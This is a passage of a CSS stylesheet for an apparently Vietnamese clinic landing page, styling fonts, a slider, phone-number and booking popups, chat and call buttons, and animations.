@font-face{font-family:unsi;src:url(a/f/unsi/unsi.eot);src:url(a/f/unsi/unsi.eot?#iefix) format('embedded-opentype'),url(a/f/unsi/unsi.woff) format('woff'),url(a/f/unsi/unsi.woff2) format('woff2'),url(a/f/unsi/unsi.ttf) format('ttf')}@font-face{font-family:unsib;src:url(a/f/unsi/unsib.eot);src:url(a/f/unsi/unsib.eot?#iefix) format('embedded-opentype'),url(a/f/unsi/unsib.woff) format('woff'),url(a/f/unsi/unsib.woff2) format('woff2'),url(a/f/unsi/unsib.ttf) format('ttf')}@font-face{font-family:Avo;src:url(a/f/utm/UTMAvo.eot);src:url(a/f/utm/UTMAvo.eot?#iefix) format('embedded-opentype'),url(a/f/utm/UTMAvo.woff) format('woff'),url(a/f/utm/UTMAvo.woff2) format('woff2'),url(a/f/utm/UTMAvo.ttf) format('ttf')}@font-face{font-family:Avob;src:url(a/f/utm/UTMAvoBold.eot);src:url(a/f/utm/UTMAvoBold.eot?#iefix) format('embedded-opentype'),url(a/f/utm/UTMAvoBold.woff) format('woff'),url(a/f/utm/UTMAvoBold.woff2) format('woff2'),url(a/f/utm/UTMAvoBold.ttf) format('ttf')}
/* Slick Slider */
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#fff}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'\f053'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'\f054'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}[dir=rtl] .slick-next:before{content:'\f053'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;width:100%;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'\f111';text-align:center;opacity:.25;color:#000}.slick-dots li.slick-active button:before{opacity:.75;color:#000}
/* All Icon */
[class*=icon-], [class^=icon-] {
    background-image: url(a/i/icon.png);
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
}
html{
    -ms-text-size-adjust:100%;
    -webkit-text-size-adjust:100%
}
*{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
:before,:after{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
html,body{
    overflow-x:hidden
}
body,div,ul,li,ol,dl,dt,dd,input,h1,h2,h3,h4,h5,h6,span,strong,img,p{
    margin:0;
    padding:0;
    border:none
}
p{
    text-align:justify
}
ul,li,ol,dl,dt,dd{
    list-style:none
}
*{
    transition:all .3s;
    -moz-transition:all .3s;
    -ms-transition:all .3s;
    -o-transition:all .3s;
    -webkit-transition:all .3s
}
img{
    max-width:100%
}
a{
    text-decoration:none;
    color:inherit
}
a:hover,a:focus{
    text-decoration:none
}
p{
  margin-bottom: 8px;
}
body{
  font: 16px/1.5 "unsi", sans-serif;
  color:  #444;
  -webkit-background-size: cover;
  background-size: cover;
  background-attachment: fixed;
}
.m0{
  margin: 0;
}
.mb-0{
  margin-bottom: 0;
}
.p0{
  padding: 0;
}
.p5{
  padding: 0 5px;
}
#LRfloater0{
	display: none!important;
}
#LRfloater3,#LRMINIBar{
	z-index: 99 !important;
}
#LRMINIBar{
	right: 0 !important;
	bottom: 60px !important;
	height: unset !important;
}
#LR-BUBBLE{
	bottom: 45px !important;
}
#LR-BUBBLE-MSG p{
	margin-bottom: 0!important;
}
.bgoverlay{
	display: block;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.5);
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

main{
	display: block;
	background: #fff;
}
.pagination{
	margin: 10px 0;
}
.page-numbers {
	display: inline-block;
	padding: 5px 10px;
	margin: 0 2px 0 0;
	border: 1px solid #eee;
	line-height: 1;
	text-decoration: none;
	border-radius: 2px;
	font-weight: 600;
}
.page-numbers.current,
a.page-numbers:hover {
	background: #ddd;
}
#dpsp-content-bottom,.dpsp-networks-btns-wrapper{
	background: none !important;
	margin-top: 0 !important;
}

.w--imgblur{
	position: relative;
	margin: 0 auto;
    width: 100%;
    max-width: 550px;
}
.pattern-imgbur{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(img/pattern.png) center center no-repeat;
	background-size: cover;
	z-index: 1;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
}
.pattern-imgbur .text-imgblur{
	text-transform: uppercase;
	color: #fff;
	font-size: 14px;
	text-align: center;
}
.pattern-imgbur .button-imgblur{
	padding: 6px;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 5px;
    text-decoration: none;
    color: #666;
    width: 130px;
    margin: 10px auto 0;
    display: block;
	font-size: 90%;
	text-align: center;
}


/* POPUP yêu cầu chat */
#pYcc-wrap{
	width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #fff;
    border-radius: 5px;
    border: 2px solid #068c57;
    padding: 10px 10px 15px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
#pYcc-wrap p{
	font-weight: 600;
	font-size: 18px;
}
.pYcc-btn{
	display: flex;
	align-items: center;
	justify-content: center;
}
.pYcc-btn a{
	display: flex;
    align-items: center;
    justify-content: center;
    width: 120px;
    height: 35px;
    border-radius: 3px;
    font-weight: 600;
    color: #fff;
    margin: 0 5px;
    position: relative;
}
#pYcc-close{
	background: #ff0000;
}
#pYcc-agree{
	background: #008c57;
}
#pYcc-agree:after{
	content: '';
	background: url(img/nut.gif) no-repeat;
    width: 38px;
    height: 38px;
    position: absolute;
    right: -15px;
    bottom: -48%;
}


/* POPUP GỬI SỐ */
#sendphone_mobi,#pYcc,#sendphone_mobi--lau,.popup {
    display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
}
#sendphone_mobi .w-sendphone-mobi {
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #efefef;
    border-radius: 5px;
    text-align: center;
    border: 2px solid #c5f4fb;
    padding-top: 15px;
}
#sendphone_mobi .w-sendphone-mobi p{
	color: #404869;
	margin-bottom: 0;
	line-height: 27px;
	text-align: center;
	font-size: 16px;
}
#sendphone_mobi .w-sendphone-mobi p b{
	text-transform: uppercase;
	font-family: unsib;
}
#sendphone_mobi .w-sendphone-mobi p strong{
	text-transform: uppercase;
	color: #ae2b41;
}
#sendphone_mobi #frm_sendphone{
	background: #268d9c;
	padding: 15px;
	margin-top: 10px;
}
#sendphone_mobi #frm_sendphone .d_contact{
	margin-bottom: 15px;
	display: flex;
	align-items: stretch;
}
#sendphone_mobi #frm_sendphone button{
	display: flex;
	align-items: center;
	justify-content: center;
	height: 35px;
	width: 70px;
	background: #ff6905;
	border: none;
	color: #fff;
	font-family: unsi;
	font-size: 16px;
	text-transform: uppercase;
	margin-left: 3px;
	outline: none;
}
#sendphone_mobi #frm_sendphone button span{
	margin-right: 5px;
}
#sendphone_mobi #frm_sendphone input{
	flex: 1;
	background: #fff;
	border: none;
	padding: 0 10px;
	outline: none;
}
#sendphone_mobi #frm_sendphone .sp_g-btn{
	display: flex;
	justify-content: center;
	align-items: stretch;
}
#sendphone_mobi #frm_sendphone .sp_g-btn a{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 48%;
	margin: 0 5px;
	height: 40px;
	line-height: 18px;
	font-family: unsi;
	border-radius: 3px;
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
}
#sendphone_mobi #frm_sendphone .sp_g-btn a i{
	font-size: 20px;
	margin-right: 5px;
}
#sendphone_mobi #frm_sendphone .sp_g-btn a#btn_live,
#sendphone_mobi #frm_sendphone .sp_g-btn a#btn_call.active{
	background: #f18c11;
}
#sendphone_mobi #frm_sendphone .sp_g-btn a#btn_live.active,
#sendphone_mobi #frm_sendphone .sp_g-btn a#btn_call{
	background: #ad293f;
}
#sendphone_mobi a#btn_live{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 90%;
	max-width: 250px;
	margin: 0 auto;
	height: 40px;
	line-height: 18px;
	font-family: unsi;
	border-radius: 3px;
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	background: #ad293f;
}
#sendphone_mobi a#btn_live i{
	font-size: 20px;
	margin-right: 5px;
}
#sendphone_mobi a#btn_live.active{
	background: #f18c11;
}
#sendphone_mobi a#btn_close_popup_sendphone {
    display: block;
    width: 30px;
    height: 30px;
    background: #ae2b41;
    text-align: center;
    line-height: 23px;
    font-size: 22px;
    color: #fff;
    position: absolute;
    top: -2px;
    right: -2px;
}

/* Sendphone Lậu */
#sendphone_mobi--lau{
	z-index: 99999;
}
.w-splau{
	width: 90%;
    max-width: 430px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: transparent;
}
#close--sendphone_lau{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 35px;
	height: 35px;
	position: absolute;
	top: 5px;
    right: 10px;
    cursor: pointer;
}
#close--sendphone_lau:after{
	content: 'x';
	font-size: 40px;
    color: #f44336;
    font-weight: 700;
    line-height: 1;
}
/* TOOLBAR FIX BOTTOM */
#fix-bot{
	position: fixed;
	width:100%;
	max-width: 480px;
	bottom: 0;
	z-index: 90;
	font-family: 'unsib';
	background: #fff;
	box-shadow: 0 0 10px 0 rgba(0,0,0,0.3);
}
#fix-bot ul{
	display: flex;
	align-items: stretch;
	height: 45px;
	padding: 5px 0;
}
#fix-bot ul li{
	flex: 1;
	padding: 0px 3px;
	border-radius: 9999px;
}
#fix-bot ul li:nth-child(1),#fix-bot ul li:nth-child(3).active{
	background: #0097a5;
}
#fix-bot ul li:nth-child(2){
	width: 85px;
	background: #e64245;
}
#fix-bot ul li:nth-child(3),#fix-bot ul li:nth-child(1).active{
	background: #1dab81;
}
#fix-bot ul li a{
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100%;
	color: #fff;
	height: 35px;
	font-size: 14px;
}
#fix-bot ul li a i{
	margin-right: 5px;
	font-size: 18px;
}

#fixbot--lau {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 91;
    height: 45px;
    box-shadow: 0 0 10px #666;
    background: #fff;
}
#fixbot--lau ul li {
    display: inline-block;
    float: left;
	width: 25%;
	height: 45px;
    border-right: 1px solid #e7e7e7;
}
#fixbot--lau ul li:first-child {
    width: 50%;
    background: #e24e51;
    text-align: center;
}
#fixbot--lau ul li a {
	display: flex;
	flex-direction: column;
    align-items: center;
	justify-content: center;
	height: 45px;
}
#fixbot--lau ul li:first-child a {
	flex-direction: row;
	padding: 0 10px;
}
#fixbot--lau ul li:first-child span{
	flex: 1;
}
#fixbot--lau ul li:first-child strong {
    line-height: 15px;
    padding-left: 10px;
    font-size: 15px;
    color: #fff;
    -webkit-animation: pulse 1s infinite;
    -moz-animation: pulse 1s infinite;
    -o-animation: pulse 1s infinite;
    animation: pulse 1s infinite;
}
#fixbot--lau ul li:first-child em {
    display: block;
    font-size: 12px;
    font-weight: 400;
    text-align: center;
}
#fixbot--lau li:not(:first-child) i {
    font-size: 25px;
    color: #e24e51;
	-webkit-animation: pulse 1s infinite;
	-moz-animation: pulse 1s infinite;
	-o-animation: pulse 1s infinite;
	animation: pulse 1s infinite;
}
#fixbot--lau ul li span {
    font-style: italic;
    font-size: 12px;
    color: #333;
}
[class*=iconfixbotlau-], [class^=iconfixbotlau-] {
    background-image: url(img/icon_fixbot--lau.png);
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
}
.iconfixbotlau-phone{
	width: 34px;
	height: 34px;
	background-position: 0 0;
}
.iconfixbotlau-zalo{
	width: 25px;
	height: 25px;
	background-position: -36px -1px;
}

#btnzalofix{
	position: fixed;
    bottom: 30vh;
    left: 10px;
}
#btnzalofix a{
	position: relative;
    display: block;
    height: 44px;
    width: 44px;
}
#btnzalofix a:before{
	content: '3';
    display: block;
    width: 18px;
    height: 18px;
    background: #e64245;
    color: #fff;
    font-size: 12px;
    text-align: center;
    line-height: 16px;
    position: absolute;
    top: -3px;
    right: -3px;
    border-radius: 50%;
    border: 1px solid #fff;
    z-index: 1;
}
#btnzalofix img{
	display: block;
	animation: shake-phone linear 1s;
    animation-iteration-count: infinite;
}

/* BUTTON RING PHONE */
#ringphone {
	visibility: visible;
	position: fixed;
	background-color: transparent;
	width: 60px;
	height: 60px;
	cursor: pointer;
	z-index: 1000 !important;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	-webkit-transition: visibility .5s;
	-moz-transition: visibility .5s;
	-o-transition: visibility .5s;
	transition: visibility .5s;
	left: 5px;
	bottom: 250px;
	cursor: pointer;
}
#ringphone .fp-ph-circle {
	width: 60px;
	height: 60px;
	top: 0px;
	left: 0px;
	position: absolute;
	background-color: transparent;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid #f9e9ea;
	opacity: .5;
	-webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-o-animation: fp-circle-anim 1.2s infinite ease-in-out;
	animation: fp-circle-anim 1.2s infinite ease-in-out;
}
#ringphone .fp-ph-circle-fill {
	opacity: .75 !important;
}
#ringphone .fp-ph-circle-fill {
	width: 50px;
	height: 50px;
	top: 5px;
	left: 5px;
	position: absolute;
	background-color: #e1868b;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: .1;
	-webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle {
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	top: 15px;
	left: 15px;
	position: absolute;
	background: #c9262d;
	background-size: 70%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: .7;
	-webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-o-animation: fp-circle-img-anim 1s infinite ease-in-out;
	animation: fp-circle-img-anim 1s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle{
	color: #fff;
	font-size: 20px;
}
#ringphone .fp-ph-img-circle i{
	display: block;
	line-height: 26px;
}
#ringphone:hover .fp-ph-circle,	#ringphone:hover .fp-ph-circle-fill {
	background: #025e21;
	border-color: #baf5a7;
}
#ringphone:hover .fp-ph-img-circle {
	background: #baf5a7;
	background-size: 70%;
}

#boxlive{
	display: flex;
	flex-direction: column;
	justify-content: center;
	min-height: 60px;
	width: 90%;
	position: fixed;
	bottom: -200px;
	right: 25px;
	background: #fff;
	box-shadow: 0 0 2px #333;
	z-index: 100;
	padding: 5px 15px;
	transition: all 300ms;
	background: #dbf4fd;
}
#boxlive.in{
	bottom: 115px;
}
#boxlive a{
	color: #333;
	line-height: 1.3;
	font-weight: 600;
}
#boxlive span{
	line-height: 25px;
}
#boxlive p{
	text-align: center;
}
#boxlive p b{
	color: #e64245
}
#boxlive .d_contact{
	display: flex;
	align-items: stretch;
	width: 250px;
	height: 40px;
	background: #fff;
	margin: auto;
	border: 1px solid #ccc;
}
#boxlive .d_contact input{
	flex: 1;
	padding: 0 10px;
	outline: none;
}
#boxlive .d_contact button{
	width: 50px;
	height: 36px;
	background: #e64245;
	border: none;
	color: #fff;
	outline: none;
}
#boxlive #close_live{
	position: absolute;
	top: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 20px;
	height: 20px;
}
#frm_boxlive{
	display: none;
}
#frm_boxlive a{
	display: block !important;
}
/* Fake Live SMG */
#note_bottom{
	display: block;	
	width: 90%;
	max-width: 320px;
	height: 80px;
	overflow: hidden;
	position: fixed;
	bottom: 110px;
	right: -100%;
	background: #363636;
	z-index: 999;
}
#note_bottom.active{
	right: 0;
}
#note_bottom:before{
	content: '';
	display: block;
	width: 150px;
	height: 150px;
	background: #0ba2b6;
	border: 2px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: 0;
	left: 0;
	transform: translate(-49%,-62%);
	z-index: 0;
}
#note_bottom:after{
	content: '';
	display: block;
	width: 150px;
	height: 150px;
	background: #0ba2b6;
	border: 2px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: 0;
	right: 0;
	transform: translate(45%,33%);
	z-index: 0;
}
#note_bottom.frm{
	height: unset;
	padding: 10px;
    color: #fff;
    font-size: 14px;
}
#note_bottom.frm:after,#note_bottom.frm:before{
	display: none;
}
#frm_boxlive{
	padding-left: 0 !important;
	padding-right: 15px;
}
#frm_boxlive .d_contact{
	padding-left: 0;
	padding-right: 3px;
	width: 250px;
	margin: 5px auto 0;
	display: flex;
	flex-direction: row;
	align-items: center;
}
#frm_boxlive .d_contact input{
	flex: 1;
	background: #fff;
	border-radius: 3px;
	height: 26px;
	border: none;
	padding: 0 7px;
}
#frm_boxlive .d_contact button{
	width: 50px;
	background: #e31632;
	border-radius: 3px;
	height: 26px;
	border: none;
	color: #fff;
	padding: 0;
	margin-left: 5px;
	text-transform: uppercase;
}
#frm_boxlive b{
	color: #01ffff;
}
#note_bottom a{
	display: flex;
	align-items: stretch;
	padding: 5px 10px 5px 15px;
	position: relative;
	z-index: 2;
	color: #fff;
	font-size: 12px;
}
#note_bottom img{
	width: 70px;
	height: 70px;
	margin: 0;
}
#note_bottom div{
	flex: 1;
	padding-left: 10px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
#note_bottom span{
	padding: 2px 0;
}
#note_bottom b{
	color: #00e1ff;
}
#close_boxlive{
	width: 20px;
	height: 20px;
	background: #ad293f;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	right: 0;
	top: 0px;
}
#close_boxlive:after{
	content: 'x';
    display: block;
    font-size: 15px;
    line-height: 1;
    font-family: Arial;
}

.schedule-online-wp {
    position: fixed;
    top: 120px;
    right: 10px;	
    background: #fff url(img/notify.svg) -0.1rem center no-repeat;
    border-radius: 200px;
    padding: 5px 15px 2px 45px;
    z-index: 99998;
    transition: all 1s ease;
    box-shadow: 0px 0px 4px 0px #66666661;
}
.schedule-online-wp.hide{
	right: -300px !important;
}
.schedule-online-wp .info {
    display: block;
    font-size: 12px;
    line-height: 16px;
    color: #000;
}
.schedule-online-wp .info span{
	font-weight: 700;
}
.schedule-online-wp .info b{
	font-size: 14px;
	color: #d93a09;
	font-weight: 700;
}
.schedule-online-wp .created-at {
    display: block;
    font-size: 10px;
    color: #333;
    line-height: 16px;
}
.schedule-online-wp .reg {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    color: #b30000;
}
.schedule-online-wp.animate{
    right: -100%;
    transition: all .5s ease;
}
.textzoom{
    animation: pulse 1s infinite linear;
    -webkit-animation: pulse 1s infinite linear;
    -moz-animation: pulse 1s infinite linear;
    display: inline-block;
}
#bannerTop{
    width: 100%;
    max-width: 480px;
}

#pck-btn{
    position:fixed;
    top:50vh;
    left:0;
    width:45px;
    z-index: 100;
	cursor: pointer;
}
#popup-camket{
    display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#pck-wrap{
    width: 90%;
    max-width: 426px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #e6e6e6;
    border-radius: 20px;
    border: 3px solid #fff;
    overflow: hidden;
}
.cat-cbqd #pck-wrap{
	border-color: #13865c;
}
#pck-wfrm{
    padding: 15px;
    display: flex;
    justify-content: space-between;
}
#pck-wfrm input{
    width: calc(100% - 65px);
    height: 50px;
    background: #fff;
    border: 1px solid #d9d9d9;
    padding: 0 10px;
    border-radius: 4px;
    font-size: 14px;
    font-style: italic;
}
#pck-wfrm button{
    width: 55px;
    height: 50px;
    background: #1dad9a;
    border-radius: 5px;
    box-shadow: 2px 2px 5px rgba(124, 114, 96, 0.8);
    color: #fff;
    font-size: 24px;
    border: none;
}
.cat-cbqd #pck-wfrm button{
	background: #29a578;
}
#pck-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #e93e4e;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 22px;
}
/* POPUP đăng ký khám online */
#dkkol-wrap{
	width: 90%;
    max-width: 426px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #f4f4f4;
    border-radius: 10px 10px 0 0;
    overflow: hidden;
}
#dkkol-head{
	display: flex;
	align-items: center;
	justify-content: center;
	height: 60px;
	background: rgb(25,180,110);
	background: linear-gradient(90deg, rgba(25,180,110,1) 0%, rgba(1,163,122,1) 100%);
	text-transform: uppercase;
	color: #fff;
	font-size: 20px;
	font-family: 'unsib';
	padding: 10px 15px;
}
#dkkol-frm{
	padding: 15px;
	display: flex;
	flex-direction: column;
	align-items: center;
}
#dkkol-frm input{
	width: 100%;
	height: 40px;
	background: #fff;
	border: 1px solid #e2e2e2;
	padding: 0 15px;
	border-radius: 5px;
	margin-bottom: 12px;
}
#dkkol-frm img{
	display: block;
	margin: 10px auto 15px;
}
#dkkol-frm button{
	border: none;
	background: transparent;
}

#pgkNk0d{
	display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
}
#pgkNk0d-wrp{
	width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    border-radius: 20px;
    padding-top: 20px;
	background: rgb(255,255,255);
	background: radial-gradient(circle, rgba(255,255,255,1) 0%, rgba(142,201,225,1) 83%);
}
#pgkNk0d-frm{
	padding: 10px 20px;
	display: flex;
	flex-direction: column;
}
#pgkNk0d-frm > *{
	width: 100%;
	height: 45px;
	margin-bottom: 10px;
	border-radius: 99px;
	text-align: center;
	outline: none;
}
#pgkNk0d-frm input{
	background: #fff;
	border: 1px solid #fff;
	box-shadow: inset 0px 1px 6px rgba(0,0,0,0.4);
}
#pgkNk0d-frm button{
	border: none;
	color: #ff0;
	font-weight: 600;
	text-transform: uppercase;
	box-shadow: 0 2px 3px rgba(0,0,0,0.35);
	background: rgb(45,105,161);
	background: linear-gradient(90deg, rgba(45,105,161,1) 0%, rgba(48,139,210,1) 100%);
}
#pgkNk0d-frm button i{
	font-size: 20px;
	margin-right: 5px;
}
#pgkNk0d-cls{
	position: absolute;
	top: 0;
	right: 10px;
	font-size: 26px;
	line-height: 1;
	color: #ed2f2f;
}

.pWrp{
	display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
}
.pCntn{
	width: 90%;
    max-width: 450px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
#pUudaiBXH-frm{
	background: #d8eaed;
	padding: 10px 20px 20px;
	margin-top: -1px;
}
#pUudaiBXH-frm input{
	background: #fff;
	border: 1px solid #247b8d;
	border-radius: 99px;
	height: 45px;
	width: 100%;
	margin-bottom: 10px;
	text-align: center;
	outline: none;
}
#pUudaiBXH-frm button{
	border-radius: 99px;
    height: 45px;
    width: 100%;
    border: 1px solid #f9c5c9 ;
    text-align: center;
    font-weight: 700;
    font-family: 'unsi';
    font-size: 16px;
    color: #fff;
    box-shadow: 0 2px 3px #256479;
    text-transform: uppercase;
    background: #c1272d;
/*    background: linear-gradient(90deg, rgba(37,100,121,1) 0%, rgba(39,142,158,1) 100%);*/
}
#pUudaiBXH-frm button.active{
	background: #f15a24;
}
#pUudaiBXH-frm button span{
	color: #feff00;
}
#pUudaiBXH-cls{
	position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 20px;
    background: #ef2724;
    color: #fff;
    font-size: 20px;
}

/* RESPONSIVE */
@media screen and (max-width: 575.98px){
	#pfixTop{
		position: fixed;
		top: -100%;
		transition: all 300ms;
		z-index: 100;
		width: 100%;
		padding-top: 7px;
		background: #fff;
		box-shadow: 0 4px 2px -2px #e1e1e1;
	}
	#pfixTop.in{
		top: 0;
	}
	#pfixTop-uudai{
		padding: 3px;
		font-size: 16px;
		color: #ff5a5a;
		text-align: center;
		width: 100%;
		font-weight: 600;
	}
	#popup-top{
		width: 100%;
		height: 36px;
		display: flex;
		align-items: center;
		padding: 0px 10px;
	}
	#popup-top.pPadding{
		padding-bottom: 7px;
	}
	#popup-top_mn{
		width: 40px;
		height: 36px;
		display: flex;
		align-items: center;
		justify-content: center;
		background: #00a878;
        margin-right: 10px;
        color: #fff;
	}
	#popup-top_mn i{
		font-size: 26px;
		color: #fff;
	}
	#popup-top_frm{
		flex: 1;
		height: 36px;
		background: #e6e6e6;
		display: flex;
	}
	#popup-top_frm input{
		width: calc(100% - 39px);
		height: 36px;
		outline: none;
		background: transparent;
		padding:  0 5px;
	}
	#popup-top_frm button{
		display: flex;
		align-items: center;
		justify-content: center;
		width: 40px;
		height: 36px;
		background: #00a878;
		color: #fff;
		font-size: 18px;
		border: none;
		outline: none;
	}
	#popup-top_hotline{
		width: 50px;
	}
	#popup-top_hotline a{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 36px;
		width: 40px;
		background: #ff5a5a;
		font-size: 28px;
		color: #fff;
		float: right;
	}
	#popup-top_hotline a.active{
		background: #00a878
	}
	.marquee-top{
		display: block;
		width: 100%;
		position: fixed;
		top: 0;
		height: 25px;
		background: #fff;
	}
	.marquee-top.in{
		top: 50px;
	}
	.marquee-top strong, .marquee-top a{
		color: #f51a3f;
	}


}
@media screen and (max-width: 991.98px){
	#bannerTop img.is_pc,#pgkNk0d{
		display: none !important;
	}
}
@media screen and (min-width: 480px){
	#bannerTop img.is_mobi{
		display: none !important;
	}
}
@media screen and (min-width: 576px){
	#fixbot--lau{
		display: none!important;
	}
}
@media screen and (min-width: 768px){
	#boxlive,#note_bottom{
		display: none !important;
	}
}
@media screen and (min-width: 992px){
	#ringphone{
		display: none;
	}
	#bannerTop{
		max-width: unset;
	}
}

/* ANIMATION CSS */
@keyframes  fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
